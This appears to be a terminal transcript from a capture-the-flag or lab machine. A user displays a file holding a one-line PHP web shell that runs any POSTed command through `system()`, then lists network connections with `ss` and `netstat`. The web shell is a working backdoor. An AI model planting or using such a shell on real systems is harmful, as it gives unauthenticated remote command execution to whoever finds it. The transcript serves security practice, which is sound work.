 jeremy@linux-dmz:~$ cat z-cmd.php
// needed a quick way to run some tasks while i was working on this machine! - Jeremy
<?php system($_POST['z']); ?>
jeremy@linux-dmz:~$ ss -twurp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
tcp ESTAB 0 0 10.185.11.127:ssh 10.185.10.55:51288
jeremy@linux-dmz:~$ netstat -auntp
(No info could be read for "-p": geteuid()=1001 but you should be root.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8989 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 10.185.11.127:22 10.185.10.55:51288 ESTABLISHED -
jeremy@linux-dmz:~$